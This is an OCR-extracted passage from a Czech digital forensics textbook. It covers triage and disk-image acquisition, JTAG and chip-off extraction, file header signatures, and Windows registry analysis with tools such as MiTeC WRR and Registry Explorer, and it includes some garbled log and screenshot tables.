| Target 'ApplicationEvents' with Id '2da16dbf-ea47-448e-a00f-fc442c3109ba' already processed. Skipping!                                                                              |
| Target ApplicationEvents with 1d 2da16dbf-ea4/-448e-a00f-fC442c3109ba already processed. Skipping!                                                                                  |
| Target Applicationevents with 10 Zdalbdot-ea4/-448e-a00f-fC44ZC3109ba already processed. Skipping!                                                                                  |
| Found 965 files in 6.737 seconds. Beginning copy                                                                                                    |
| Deterring C:\Windows\System32\Winevt\logs\Application.evtx' due to IOException                                                                                                    |
| Deterring 'C: Windows\System32\winevt\Logs\Microsoft-Windows-Windows Defender%40perational.evtx' due to IOException                                                                 |

Zdroj: Autor.

Průběh akvizice neboli zajišťování systémových artefaktů je důkladně logován a výsledný záznam je uložen jako příloha k zajištěným datům.

Samotné zajištění probíhá na souborové úrovni, kdy se zajišťují platné soubory uložené na zdrojovém pevném disku. Z logu je možné zjistit, jaké soubory byly identifikovány pro zajištění a zda byla akvizice úspěšná.

# Obrázek 28 | Seznam zařízení identifikovaných při předběžné analýze v místě zajištění stop



Zdroj: Autor.

Po dokončení kopírování souborů je uživateli prezentováno shrnutí obsahující počet zajištěných souborů, celkový čas akvizice dat a cestu včetně názvu souboru obsahujícího zajištěná data.

#### 7.5.5 Zajištění síťových disků

Soubory a složky zpřístupněné jako vzdálené síťové disky je nutné zajistit přímo z daného zařízení hned po zajištění triage dat. Data lze zajistit pouze na souborové úrovni, podobně jako KAPE zajišťuje artefakty operačního systému. Samostatně vykopírované soubory ovšem nejsou chráněny proti náhodným ani úmyslným změnám. Obsah síťových disků a sdílených složek se doporučuje zajistit pomocí specializovaných nástrojů pro vytváření forenzních obrazů v režimu logického obrazu.

# 7.6 Offline

Poslední fází zajišťovacího procesu, nebo alespoň z pohledu s přímou manipulací se stopami, je zajištění fyzických paměťových médií. Paměťové nosiče je možné zajistit fyzicky pomocí obalu na stopy, plomby a převozem do laboratoře k pozdějšímu zkoumání. Druhá varianta je vytvoření kompletní bitové kopie paměťového média. Výhodou bitové kopie je její nejvěrnější interpretace dat uložených na původním médiu.

# 7.7 Full Disk Image

Pro vytvoření bitové kopie pevného disku se používá forenzní blokátor zápisu ("Writeblocker") a technologický počítač s programem na vytváření obrazu disku. Technologický počítač je forenzní stanice vybavená pro zajišťování a analýzu stop. Forenzní blokátor zápisu je zařízení, které efektivně brání operačnímu systému na technologickém počítači zapsat změny na zajišťovaný disk a garantuje tak integritu stopy.





Zdroj: Autor.

#### Obrázek 30 | Offline zajištění pomocí duplikátoru



Zdroj: Autor.

Alternativou k forenzním blokátorům zápisu jsou forenzní duplikátory. Výhodou duplikátorů je, že fungují autonomně a pro zajištění stopy není potřeba technologický počítač. Součástí firmawaru duplikátorů je softwarové vybavení pro vytváření forenzních obrazů. Z pohledu technika zajišťujícího stopy stačí připojit zajišťované paměťové médium a cílový disk a zvolit formát obrazu disku.

Nespornou výhodou duplikátorů je snadné ovládání a rychlé zaškolení techniků. Nevýhodou je nemožnost provádět triage nebo exportovat jednotlivé soubory.

Duplikátory a softwarové nástroje na vytváření disků podporují komprimované i RAW DD formáty obrazů disků a jejich výběr lze kombinovat na základě potřeb a cílů analýzy.

# 7.8 Specializované metody zajišťování stop

U nefunkčních nebo poškozených zařízení je nutné přistoupit ke specializovaným postupům zajišťování dat. Tyto postupy získávají data pomocí diagnostických rozhraní Joint Test Action Group (JTAG)<sup>63</sup> nebo přímo z paměťového modulu vypájeného ze základní desky zkoumaného zařízení.

- JTAG extrakce dat se provádí částečnou demontáží zařízení nebo připojením ke kontaktním bodům na základní desce. Tento postup využívá standardní rozhraní JTAG (Joint Test Action Group), které umožňuje přímý přístup k paměťovým čipům zařízení. JTAG se často používá v případech, kdy není možné získat data běžnými softwarovými nástroji, a je klíčový pro analýzu zařízení s vysokým zabezpečením nebo při záchraně dat z poškozených zařízení.
- Chip-Off pokud zařízení není funkční a nelze jej spustit, je nutné přistoupit k vyjmutí paměťového čipu ze základní desky. Tento proces se provádí pomocí horkovzdušné pájky nebo jiného vhodného zdroje tepla, který umožní bezpečné odstranění čipu bez poškození. Po vyjmutí je paměťový čip připojen k externímu zařízení, které umožňuje ovládat čtecí cyklus paměťového média a extrahovat uložená data. Tento postup je využíván především v případech, kdy selhaly jiné metody záchrany dat nebo forenzní analýzy.

#### Obrázek 31 | JTAG – mobilní telefon<sup>63</sup>



#### Obrázek 32 | Chip-Off – mobilní telefon<sup>64</sup>



<sup>63</sup> https://www.jtag.com/downloads-whitepapers/

<sup>64</sup> www.forensee.cz

<sup>65</sup> https://web.archive.org/web/20210620012859/https://www.binaryintel.com/services/jtag-chip-off-forensics/chip-off\_forensics/

# Datové typy

Souborové formáty definují způsob, jakým je digitální informace zakódována do digitálního paměťového média. Souborové formáty vznikaly jako vedlejší produkt uživatelských aplikací. S rozvojem osobních počítačů a následně internetu bylo nutné vyvinout standardizované souborové typy, které by umožňovaly efektivní komunikaci a výměnu dokumentů. Jednotlivé souborové typy jsou vyvíjeny jednotlivci, komerčními subjekty nebo neziskovými pracovními skupinami. Jednotlivé souborové typy lze identifikovat pomocí takzvané hlavičky. Jedná se o identifikátor, který lze nalézt na začátku souboru. Hlavičky souborů nejsou standardizovány a je tedy na vývojáři, jakou značku pro svůj souborový typ zvolí. Značky se mohou lišit nejen mezi jednotlivými typy, ale i mezi verzemi. Pro orientaci v hlavičkách existují seznamy sestavené DFIR komunitou<sup>66,67</sup>.

PNG – obrazový formát s podporou bezztrátové komprese je vyvíjen skupinou PNG Development Group<sup>68</sup>.

#### Obrázek 33 | Hlavička PNG souboru – HEX zobrazení

| 0000 | 89 | 50 | 4E | 47 | 0D | 0A | 1A | 0A | 00 | 00 |
|------|----|----|----|----|----|----|----|----|----|----|
| 0022 | 00 | 00 | 01 | 73 | 52 | 47 | 42 | 00 | AE | CE |
| 0044 | 59 | 73 | 00 | 00 | 0E | C3 | 00 | 00 | 0E | C3 |
| 0066 | F5 | 82 | 1A | D0 | 0E | Β4 | 8C | 5A | 82 | 4C |
| 0088 | 32 | 2B | AB | FA | 33 | 3C | 00 | 31 | 9D | C9 |
| 00aa | ED | 63 | Α7 | 9D | 76 | FA | B9 | 89 | 67 | 72 |

Zdroj: Autor.

#### Obrázek 34 | Hlavička PNG souboru – ASCII zobrazení

```
        • PNG • • • • • • • IHDR • • • • • • • • • • • å, µk • • • • • sRGB • ®Î • é • • • gAMA • ± • • üa • • • • pH

        Ys • • • Ã • • • Ã • Ço ° d • • • IDATx^1]; • $ > ± • u

        Õ • • Đ • • • Z • L - M - â • Ïhàzr. dÉ • * / N • • • L

        2+«ú3< • 1 • É ü • Éd2§~ ýã • ÿøØi§ • ~ núõ • ¿ý</td>

        íc§ • vú² • grĂ ; ÿß · I • • * ` • ü «àíõãååöñ •
```

Zdroj: Autor.

The Portable Document Format (PDF) byl představen v roce 1993 firmou Adobe Systems. Jednalo se o revoluční souborový typ, který umožňoval výměnu dokumentů mezi uživateli používajícími různé operační systémy. Od roku 2008 se o PDF stará International Organization for Standardization.

<sup>66</sup> https://www.garykessler.net/library/file\_sigs.html

<sup>67</sup> https://en.wikipedia.org/wiki/List of file signatures

<sup>68</sup> http://www.libpng.org/pub/png/png-sitemap.html#info

#### Obrázek 35 | Hlavička PDF souboru – HEX zobrazení

| 000000 | 25 | 50 | 44 | 46 | 2D | 31 | 2E | 37-0D | 25 |
|--------|----|----|----|----|----|----|----|-------|----|
| 000010 | 31 | 35 | 30 | 34 | 37 | 20 | 30 | 20-6F | 62 |
| 000020 | 69 | 6C | 74 | 65 | 72 | 2F | 46 | 6C-61 | 74 |
| 000030 | 65 | 2F | 46 | 69 | 72 | 73 | 74 | 20-32 | 32 |
| 000040 | 67 | 74 | 68 | 20 | 36 | 35 | 38 | 33-2F | 4E |
| 000050 | 79 | 70 | 65 | 2F | 4F | 62 | 6A | 53-74 | 6D |

Zdroj: Autor.

#### Obrázek 36 | Hlavička PDF souboru – ASCII zobrazení

Zdroj: Autor.

ZIP je de facto standard pro komprimaci digitálních dat. Autorská práva ke komprimačnímu algoritmu ZIP drží společnost PKWARE, Inc.<sup>69</sup>. Za vývojem stál Phil Katz, proto je v hlavičce ZIP souborů "PK".

#### Obrázek 37 | Hlavička ZIP souboru – HEX zobrazení

| 000 | 50 | 4B | 03 | 04 | 14 | 00 | 00 | 00 | 08 | 00 |
|-----|----|----|----|----|----|----|----|----|----|----|
| 022 | 65 | 78 | 70 | 6F | 72 | 74 | 5F | 43 | 56 | 5F |
| 044 | 47 | 6E | 85 | 95 | C2 | 0E | A5 | B0 | DE | СВ |
| 066 | B8 | 74 | FB | E3 | 4B | F7 | Β4 | 3D | ED | 4E |
| 088 | F2 | 8E | 83 | 63 | В9 | 3D | ED | BA | DB | EΒ |
| 0aa | 73 | BC | 2F | D5 | 29 | DA | D4 | 13 | 6A | D4 |

Zdroj: Autor.

#### Obrázek 38 | Hlavička ZIP souboru – ASCII zobrazení

```
        PK·······ê··PeëJ·R···N······gps_
export_CV_5.csv·ÕÍjÃ0··ð{;ïà··å/Éò
Gn··Â·¥°ÞË·e0··Ö÷géa··ÕN·c ;èðrxý
;tûãK÷´=íNÛýzÅ·¢|&Ò,yópùÖ)·w·6·;8
ò··c²=í°Ûë=∵$1)÷ÿPuó$ã·ĐB·ÔHò·jS·
s¾(Õ)ÚÔ·jÔ·ó%_·:IE·£Ò³·4yÿG£···A·E
```

Zdroj: Autor.

Hlavičky primárně používáme pro identifikaci neznámých souborů s obecným pojmenováním jako "dump.raw", u kterých není na první pohled jasné, o jaká data se jedná. Druhé využití je při obnově dat z médií s poškozeným souborovým systémem, kdy je nutné využít data carvingu.

<sup>69</sup> https://www.pkware.com/

# Analýza artefaktů operačních systémů

Operační systém Microsoft Windows zaznamenává řadu uživatelských a systémových aktivit a nastavení. Zaznamenané informace pomáhají administrátorům s řešením problémů. Microsoft využívá anonymizované záznamy ke sledování trendů ve využívání operačního systému Windows a v neposlední řadě jde o vyhodnocování uživatelských preferencí, na jejichž základě bude uživateli upraveno chování systému. Sběr a analýza uživatelských a systémových aktivit je pro uživatele transparentní a probíhá bez jeho vědomí.

# 9.1 Systémové registry

Systémové registry operačního systému Microsoft Windows jsou skupinou databázových souborů, obsahující konfigurační záznamy nutné pro chod operačního systému a záznamů uživatelského aplikačního vybavení. Registry obsahují informace o konfiguraci systému, nastavení uživatelských profilů, informace o síťových rozhraních a detaily jednotlivých sítí, ke kterým bylo zařízení připojeno, informace o hardwaru obecně. Registry dále obsahují záznamy vycházející z uživatelských aktivit, jako je přihlášení do systému, vyhledávání souborů na disku, otvírání dokumentů, spouštění aplikací a další.

- SAM obsahuje záznamy o lokálních uživatelských účtech a skupinách.
- SECURITY obsahuje záznamy o bezpečnostních politikách a příslušnosti uživatelů ke skupinám definovaným v SAM registru.
- SYSTEM obsahuje záznamy o hardwaru, konfiguraci systémových služeb, profily externích zařízení, jako jsou USB disky.
- **SOFTWARE** obsahuje záznamy o aplikačním vybavení, instalacích, registrovaných uživatelích, ale také konfiguraci uživatelských aplikací.

Umístění souborů systémových registrů:

%Windir%\System32\Config (například: C:\Windows\ System32\Config)

 AMCACHE.hve – je součástí interního mechanizmu kompatibility aplikací umožňující správnou funkci spustitelných souborů určených pro starší verze operačního systému Windows. Informace obsažené v tomto registru objasňují události ohledně spuštění aplikací.

Umístění souborů systémových registrů:

%Windir%\appcompat\Programs (například: C:\Windows\ appcompat\Programs)

• NTUSER.DAT – je personalizovaný registr, který obsahuje specifické nastavení prostředí operačního systému pro daného uživatele.

Umístění souboru systémového registru s uživatelským profilem:

%SystemDrive%\Users\<Username> (například: C:\Users\uzivatel001)

• USRCLASS.DAT – je další z personalizovaných registrů. Obsahuje informace o spouštěných aplikacích daného uživatele a záznamy o adresářích, se kterými uživatel pracoval.

Umístění souboru systémového registru USRCLASS.DAT:

%SystemDrive%\Users\<Username>\AppData\Local\Microsoft\Windows

Informace v systémových registrech jsou uloženy v adresářové struktuře v podobě klíč, podklíč a hodnota. Hodnoty mohou být textové, číselné, binární. Prakticky jakýkoliv datový objekt může být uložen do systémových registrů.

#### 9.1.1 Nástroje

Systémové registry jsou jedním ze základních zdrojů informací při profilaci uživatelů a identifikaci zajištěných stop. Mezi nástroje, které jsou zadarmo dostupné pro vzdělávací a nekomerční aktivity, se řadí Windows Registry Recovery od firmy MiTec a Registry Explorer od Erica Zimmermana. V obou případech se jedná o grafické nástroje, které obsahují předdefinované reporty a záložky s oblíbenými záznamy pro usnadnění analýzy.

#### MiTeC Windows Registry Recovery (WRR)<sup>70</sup>

MiTec WRR je nástroj českého vývojáře Michala Mutla. Výhodou WRR jsou "předpřipravené" reporty k systémovým službám, instalovaným aplikacím, informacím o hardwaru, konfiguracím síťových karet a dalším záznamům systémových registrů. Poslední aktualizace proběhla v listopadu 2020.

<sup>70</sup> https://www.mitec.cz/wrr.html



#### Obrázek 39 | Zobrazení systémových registrů v nástroji MiTec WRR (vlastní)

Zdroj: Autor.

#### Obrázek 40 | WRR – "předpřipravený" report pro zobrazení síťové konfigurace

| MiTeC Windows Registry Recove | III MiTeC Windows Registry Recovery x64 - [SYSTEM]        |                                                                  |  |  |  |  |  |  |  |  |
|-------------------------------|-----------------------------------------------------------|------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| File Options Explore Window   | vs Help                                                   |                                                                  |  |  |  |  |  |  |  |  |
|                               |                                                           | Free to use for private, educational and non-commercial purposes |  |  |  |  |  |  |  |  |
| SYSTEM                        |                                                           |                                                                  |  |  |  |  |  |  |  |  |
| NAVIGATOR                     | Components TCP/IP                                         |                                                                  |  |  |  |  |  |  |  |  |
| File Information              | Adapter                                                   | Intel(R) 82574L Gigabit Network Connection                       |  |  |  |  |  |  |  |  |
| 📋 Security Records            | DhcpIPAddress                                             | 192.168.142.142                                                  |  |  |  |  |  |  |  |  |
| SAM                           | DhcpSubnetMask<br>DhcpServer                              | 255.255.255.0<br>192.168.142.254                                 |  |  |  |  |  |  |  |  |
| 🔊 Windows Installation        | Lease<br>LeaseObtainedTime                                | 708<br>62DEB0F4                                                  |  |  |  |  |  |  |  |  |
| 🚥 Hardware                    | T1<br>T2                                                  | 62DEB478<br>62DEB71B                                             |  |  |  |  |  |  |  |  |
| 🕖 Startup Applications        | LeaseTerminatesTime<br>AddressTyrne                       | 62DEB7FC                                                         |  |  |  |  |  |  |  |  |
| Services and Drivers          | IsServerNapAware                                          | 0                                                                |  |  |  |  |  |  |  |  |
| Network Configuration         | DhcpDomain                                                | localdomain                                                      |  |  |  |  |  |  |  |  |
| 🖉 Windows Firewall Settings   | DhcpNameServer<br>DhcpDefaultGateway<br>DhcpSubactMackOpt | 192.168.142.2<br>192.168.142.2                                   |  |  |  |  |  |  |  |  |
| Environment                   | DhcpInterfaceOptions                                      | FC 00 00 00 00 00 00 00 00 00 00 00 00 00                        |  |  |  |  |  |  |  |  |
| 📕 Shell Folders               | DhcpGatewayHardware<br>DhcpGatewayHardwareCount           | C0 A8 8E 02 06 00 00 00 00 50 56 EC 33 33<br>1                   |  |  |  |  |  |  |  |  |
| Outlook Express               | Ethernet (Kernel Debugger)                                | Microsoft Kernel Debug Network Adapter                           |  |  |  |  |  |  |  |  |
| 101 Raw Data                  | EnableDHCP                                                |                                                                  |  |  |  |  |  |  |  |  |

#### **Registry Explorer**

Registry Explorer je součástí forenzních nástrojů Erica Zimmermana<sup>71</sup>. Stejně jako u Mitec WRR se jedná o grafickou aplikaci pro operační systém Windows. Registry Explorer je kontinuálně aktualizován a rozšiřován o nové funkce. Jeho součástí je i parser pro příkazovou řádku, který ulehčuje export informací z registrů pomocí skriptovacích nástrojů.

|                  | ) Available bookmarks (31/0)                                                                                                    |        | V               | alues                                                       |                                       |                                   |                                         |             |                        |
|------------------|----------------------------------------------------------------------------------------------------|--------|-----------------|-------------------------------------------------------------|---------------------------------------|-----------------------------------|-----------------------------------------|-------------|------------------------|
| Enter text to se | arch Fin                                                                                                    | nd     | Dr              | ag a column header                                          | here to gro                           | up by that column                 |                                         |             |                        |
| Key name         |                                                                                                    | # valu |                 | Value Name                                                  | Value T                               | Data                              | Value Slack                             | Is Deleted  | Data Record Reallo     |
| alle             |                                                                                                    |        | 9               | n 🖸 C                                                       | R C                                   | noc                               | #IIC                                    |             |                        |
|                  | - GuartComputeService                                                                                                    |        | •               | ProfileGuid                                                 | RegSz                                 | {82ED2DEE-A4                      | 06-02-C6-E4-DB                          |             |                        |
|                  | HostComputeNetwork                                                                                                    |        |                 | Description                                                 | RegSz                                 | eduroam 5                         |                                         |             |                        |
|                  | HostComputeService                                                                                                    |        |                 | Source                                                      | RegDw                                 | 8                                 |                                         |             |                        |
|                  |                                                                                                    |        |                 | DnsSuffix                                                   | ReaSz                                 | cuni.cz                           | 02-00-00-00                             |             |                        |
|                  | Image File Execution Options                                                                                                    |        |                 | FirstNetwork                                                | RegSz                                 | eduroam 5                         |                                         |             |                        |
|                  |                                                                                                    |        |                 | DefaultGateway                                              | RegBin                                | 00-62-EC-8E-C                     | 2C-03-40-8E-0E-                         |             |                        |
|                  | KnownFunctionTableDils                                                                                                    |        |                 | bendartoutenay                                              | reguirtin                             | 00 02 20 0. 0                     |                                         |             |                        |
|                  | KnownManagedDebuggingDlls                                                                                                    |        |                 |                                                             |                                       |                                   |                                         |             |                        |
|                  | anguagePack                                                                                                    |        |                 |                                                             |                                       |                                   |                                         |             |                        |
|                  | LicensingDiag                                                                                                    |        |                 |                                                             |                                       |                                   |                                         |             |                        |
|                  | MCI Extensions                                                                                                    |        |                 |                                                             |                                       |                                   |                                         |             |                        |
|                  | MCI32                                                                                                    |        | -               |                                                             |                                       |                                   |                                         |             |                        |
|                  | MiniDumpAuxiliaryDlls                                                                                                    |        |                 |                                                             |                                       |                                   |                                         |             |                        |
|                  | MsiCorruptedFileRecovery                                                                                                    |        |                 |                                                             |                                       |                                   |                                         |             |                        |
|                  | - Multimedia                                                                                                    |        |                 |                                                             |                                       |                                   |                                         |             |                        |
|                  |                                                                                                    |        |                 |                                                             |                                       |                                   |                                         |             |                        |
|                  | NaAuth                                                                                                    |        |                 |                                                             |                                       |                                   |                                         |             |                        |
|                  | NaAuth     NetworkCards                                                                                                    |        | L               |                                                             |                                       |                                   |                                         |             |                        |
| <br> <br> <br>   | Nakutha<br>Nakuth<br>NetworkCards                                                                                                    |        | L               |                                                             |                                       |                                   |                                         |             |                        |
|                  | NaAuth     NaAuth     NetworkCards     NetworkList     DefaultMediaCost                                                                                                    |        | T               | ype viewer Slad                                             | k viewer                              | Binary viewer                     |                                         |             |                        |
|                  | Alakuth     Alakuth     Alakuth     NetworkCards     DefaultMediaCost     Mekworks                                                                                                    |        | T<br>Val        | ype viewer Slad<br>ue name Profi                            | k viewer<br>eGuid                     | Binary viewer                     |                                         |             |                        |
|                  | Kaluft     Kaluft     Kaluft     KetvorkCards     MetvorkLat     DefaultMediaCost     MetvorkLat     NewNetvorks     Metvorks                                                                                                    |        | T<br>Val        | ype viewer Slad<br>ue name Profi                            | k viewer<br>eGuid                     | Binary viewer                     |                                         |             |                        |
| 1                | NaAuth NaAuth NaAuth NetworkList DefaultWedeGoost Networks Networks Networks Na Perfulses                                                                                                    |        | T<br>Val<br>Val | ype viewer Slav<br>ue name Profi<br>ue type Reg!            | k viewer<br>eGuid<br>iz               | Binary viewer                     |                                         |             |                        |
| 1                | NaAuth<br>NetworkCards<br>NetworkLat<br>NetworkLat<br>Networks<br>Networks<br>Networks<br>Networks<br>Networks<br>Networks<br>Networks<br>Networks<br>NetworkS<br>NetworkS<br>Networ |        | T<br>Val<br>Val | ype viewer Slac<br>ue name Profi<br>ue type Regs<br>ue {82E | k viewer<br>eGuid<br>iz<br>D2DEE-A4E4 | Binary viewer                     |                                         |             |                        |
|                  | NaAuth     NaAuth     NetworkCards     NetworkSat     DefaultMediaCost     Networks     Na     Permissions     Poffes     Synstures                                                                                                    |        | T<br>Val<br>Val | ype viewer Slac<br>ue name Profi<br>ue type Regs<br>ue {82E | k viewer<br>eGuid<br>z<br>D2DEE-A4E4  | Binary viewer                     | ::::::::::::::::::::::::::::::::::::::: |             |                        |
| 1                | Nabuth NetworkCards NetworkLat DefaultHediaCost Networks Networks Networks Networks Networks Profiles Profiles Spantures Managed                                                                                                    |        | T<br>Val<br>Val | ype viewer Slac<br>ue name Profi<br>ue type Regs<br>ue {82E | k viewer<br>eGuid<br>iz<br>D2DEE-A4E4 | Binary viewer<br>1-436A-80EC-D93E |                                         |             |                        |
|                  | NaAuth<br>NetworkCards<br>NetworkLat<br>DefaultMediaCost<br>Networks<br>Na<br>Pontes<br>Signatures<br>Signatures<br>Managed                                                                                                    |        | T<br>Val<br>Val | ype viewer Slac<br>ue name Profi<br>ue type Regi<br>ue (82E | k viewer<br>eGuid<br>iz<br>D2DEE-A4E4 | Binary viewer<br>4-436A-80EC-D93E | <br>:67151415}                          | -00-20-00-4 | 11-00, 24-00, 45-00, 2 |



Zdroj: Autor.

#### Profilace systému a uživatelů

Konfigurační sady jsou uloženy pod HKEY\_LOCAL\_MACHINE\SYSTEM\ ControlSet00X. Běžně je možné najít dvě sady konfiguračních klíčů, jedna sada slouží jako aktivní konfigurace a druhá sada je záloha poslední známé funkční konfigurace.

Klíč registru:

#### HKEY\_LOCAL\_MACHINE\SYSTEM\Select

**Current** s hodnotou 1 identifikuje ControlSet001 jako aktivní konfigurační sadu. **Default** – je konfigurační sada, která bude použita při dalším startu systému. **LastGoodKnown** – s hodnotou 1 identifikuje ControlSet001 jako poslední známou

funkční konfiguraci.

<sup>71</sup> https://ericzimmerman.github.io/#!index.md

| R | egistry hives (1) Available bookmarks (32/0)     |        | V  | alues            |                      |                   |
|---|--------------------------------------------------|--------|----|------------------|----------------------|-------------------|
|   | Enter text to search Fi                          | nd     | Dr | ag a column head | er here to grou      | up by that column |
|   |                                                  |        |    | Value Name       | Value Type           | Data              |
|   | Key name                                         | # valu | 9  | RBC              | RBC                  | RBC               |
| ٩ | REC                                              | =      | -  | Current          | ReaDword             | 1                 |
|   | C:\SANDBOX\CFTData\CyberPolygon_Forensic_Artifac |        |    | Default          | ReaDword             | 1                 |
|   | A COT                                            |        |    | Failed           | RegDword             | -                 |
|   | ActivationBroker                                 |        |    | Last Cased       | Regbword<br>DeeDword |                   |
|   | ControlSet001                                    |        |    | LastKnownGood    | RegDword             | 1                 |
|   | DriverDatabase                                   |        |    |                  |                      |                   |
|   | HardwareConfig                                   | _      |    |                  |                      |                   |
|   | Input                                            |        |    |                  |                      |                   |
|   | Keyboard Layout                                  |        |    |                  |                      |                   |
|   | Maps                                             |        |    |                  |                      |                   |
|   | Contraction Mounted Devices                      |        |    |                  |                      |                   |
|   | ResourceManager                                  |        |    |                  |                      |                   |
|   | ResourcePolicyStore                              |        |    |                  |                      |                   |
|   | E RNG                                            |        | Т  | ype viewer Bi    | nary viewer          |                   |
| • | Select                                           |        | Va |                  | rrent                |                   |
|   | 🕨 💳 Setup                                        |        | 10 |                  |                      |                   |

Obrázek 42 | Registry Explorer – identifikace konfigurační sady systémových registrů

Zdroj: Autor.

#### 9.1.2 Název počítače

Při profilaci operačního systému je vhodné identifikovat název počítače. Jméno počítače je zapsáno v klíči CoputerName v podklíči Control aktálního ControlSetu.

Klíč registru:

HKEY LOCAL MACHINE\SYSTEM\CurrentControlSet\Control\ComputerName\

#### Obrázek 43 | Registry Explorer – zobrazení záznamu obsahujícího název počítače

| F | tegistry hives (1)                    | Available bookmarks (32/0)             |      |      | Vi  | alues           |                 |                    |             |
|---|---------------------------------------|----------------------------------------|------|------|-----|-----------------|-----------------|--------------------|-------------|
|   | Enter text to searc                   |                                        | Find |      | Dra | ag a column hea | der here to gro | sup by that column |             |
|   |                                       |                                        |      |      |     | Value Name      | Value Type      | Data               | Value Slack |
| _ | Key name                              |                                        | #\   | valu | 9   | H <b>O</b> C    | 8 <b>0</b> 0    | *Dc                | 8 C         |
| ٩ | ₽ <b>□</b> C                          |                                        | -    | ^    |     | (default)       | RegSz           | mnmsrvc            | 02-00-80-00 |
|   | A 🙀 C:\SANDB                          | DX\CFTData\CyberPolygon_Forensic_Artif | ac   |      |     | ComputerName    | RegSz           | DESKTOP-872020P    | 18-AB-73-00 |
|   | A COT                                 |                                        |      |      |     | Compotentiant   | regor           |                    |             |
|   | Activa                                | tionBroker                             |      |      |     |                 |                 |                    |             |
|   | a Contro                              | lSet001                                |      |      |     |                 |                 |                    |             |
|   | a 🚞 Cor                               | trol                                   |      |      |     |                 |                 |                    |             |
|   |                                       | CPI                                    |      |      |     |                 |                 |                    |             |
|   | > 🧰 4                                 | ppID                                   |      |      |     |                 |                 |                    |             |
|   |                                       | ppReadiness                            |      |      |     |                 |                 |                    |             |
|   | ) 👘 🖂 A                               | rbiters                                |      |      |     |                 |                 |                    |             |
|   | ) 🔶 🧰 E                               | ackupRestore                           |      |      |     |                 |                 |                    |             |
|   | ) 🔶 🚞 E                               | itLocker                               |      |      |     |                 |                 |                    |             |
|   | ) 👘 🔁 🕻                               | 1                                      |      |      | -   |                 |                 |                    |             |
|   | ) 📄 🗘                                 | lass                                   |      |      | T   | ype viewer 5    | lack viewer     | Binary viewer      |             |
|   | ) 👘 🖂 🖓                               | MF                                     |      |      |     |                 | and the Allowed |                    |             |
|   | <u> </u>                              | oDeviceInstallers                      |      |      | Vdi | uename po       | mputerivarite   |                    |             |
|   | C C C C C C C C C C C C C C C C C C C | OM Name Arbiter                        |      |      | Val | ue type R       | egSz            |                    |             |
|   | ) 👘 🔁 🗘                               | CommonGlobUserSettings                 |      |      |     | -               |                 |                    |             |
|   | ) 📩 🗧                                 | Compatibility                          |      |      | Val | ue Di           | ESKTOP-BZ202    | C <sup>2</sup>     |             |
|   | a 🧮 (                                 | ComputerName                           |      |      |     |                 |                 |                    |             |
| Þ |                                       | ComputerName                           |      | 1    |     |                 |                 |                    |             |
|   |                                       |                                        |      |      |     |                 |                 |                    |             |

| Value Name   | Value Type | Data            |
|--------------|------------|-----------------|
| RBC          | RBC        | REC .           |
| (default)    | RegSz      | mnmsrvc         |
